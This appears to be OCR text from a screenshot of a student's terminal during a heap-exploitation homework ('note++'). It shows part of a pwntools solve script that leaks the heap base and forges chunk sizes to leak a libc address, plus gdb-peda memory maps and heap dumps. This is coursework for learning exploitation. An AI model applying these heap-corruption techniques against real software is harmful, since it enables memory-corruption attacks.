 Windows PowerShell
master ❐ 0 ● 1 gdb
vim
Index: $ 2
Double free! Bad hacker :(
[*] Process './note++' stopped with exit code 255 (pid 32366)
[*] Got EOF while reading in interactive
$ q
[*] Got EOF while sending in interactive
11:58:40 alfons0329@master ...CS_Fall_2019/Hw0x08/note++ ⬡ v4.2.6 master ✗ ✹ ★ 3m33s
$ python2 solve.py
[+] Starting local process './note++': pid 6545
('[+] heap base --> ', '0x5559827c7000')
[*] Switching to interactive mode
Done!
1. Add a note
2. List notes
3. Delete a note
4. Exit
>
$ 3
Which note do you want to delete?
Index: $ 2
1. Add a note
2. List notes
3. Delete a note
4. Exit
>
$
1 solve.py X
32 add(0x10, '\x64\x65\x66\x67', '\x94' * 47 + '\x95' * 1) # note 0
33 show()
34 recv_list = r.recvuntil('>').split('\n')
35 heap_base = u64(recv_list[5][8:] + '\0\0') - 0x50
36 print('[+] heap base --> ', hex(heap_base))
37
38 # buffer one choice
39 r.send('4')
40 add(0x0, '\x00' * 0x8 + p64(0xf1), '\x95' * 47 + '\x96' * 1) # make note 2 to be 0xa1 -->
small bin, free it, view it to get libc addr
41 add(0x40, '\x63' * 0x5, '\x93' * 47 + '\x94' * 1) # note 3 --> to avoid line 41 merged with
top chunk
42 r.interactive()
43 exit(0)
~
NORMAL master solve.py unix utf-8 python 93% LN 40:31
0x00007fbebfc7d000 0x00007fbebfe7d000 ---p /lib/x86_64-linux-gnu/libc-2.23.so
0x00007fbebfe7d000 0x00007fbebfe81000 r--p /lib/x86_64-linux-gnu/libc-2.23.so
0x00007fbebfe81000 0x00007fbebfe83000 rw-p /lib/x86_64-linux-gnu/libc-2.23.so
0x00007fbebfe83000 0x00007fbebfe87000 rw-p mapped
0x00007fbebfe87000 0x00007fbebfead000 r-xp /lib/x86_64-linux-gnu/ld-2.23.so
0x00007fbec008d000 0x00007fbec0090000 rw-p mapped
0x00007fbec00ac000 0x00007fbec00ad000 r--p /lib/x86_64-linux-gnu/ld-2.23.so
0x00007fbec00ad000 0x00007fbec00ae000 rw-p /lib/x86_64-linux-gnu/ld-2.23.so
0x00007fbec00ae000 0x00007fbec00af000 rw-p mapped
0x00007ffd04067000 0x00007ffd04088000 rw-p [stack]
0x00007ffd04176000 0x00007ffd04179000 r--p [vvar]
0x00007ffd04179000 0x00007ffd0417b000 r-xp [vdso]
0xffffffffff600000 0xffffffffff601000 r-xp [vsyscall]
gdb-peda$ x/30gx 0x00005559827c7000
0x5559827c7000: 0x0000000000000000 0x0000000000000021
0x5559827c7010: 0x0000000067666564 0x0000000000000000
0x5559827c7020: 0x0000000000000000 0x0000000000000031
0x5559827c7030: 0x00005559827c7050 0x0000000000000000
0x5559827c7040: 0x0000000000000000 0x0000000000000000
0x5559827c7050: 0x0000000000000000 0x0000000000000031
0x5559827c7060: 0x0000000000000000 0x0000000000000000
0x5559827c7070: 0x0000000000000000 0x0000000000000000
0x5559827c7080: 0x0000000000000000 0x0000000000000021
0x5559827c7090: 0x0000000000000000 0x00000000000000f1
0x5559827c70a0: 0x0000000000000000 0x0000000000000051
0x5559827c70b0: 0x0000006363636363 0x0000000000000000
0x5559827c70c0: 0x0000000000000000 0x0000000000000000
0x5559827c70d0: 0x0000000000000000 0x0000000000000000
0x5559827c70e0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/4gx 0x5559827c7090
0x5559827c7090: 0x0000000000000000 0x00000000000000f1
0x5559827c70a0: 0x0000000000000000 0x0000000000000051
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x5559827c7080 --> 0x0
(0x30) fastbin[1]: 0x5559827c7020 --> 0x5559827c7050 --> 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x5559827c70f0 (size : 0x20f10)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
gdb-peda$
Blue = avoid merging
with top chunk
❐ 0 ↑ 1d 21h 38m 1 gdb 12:01 25 十二 alfons0329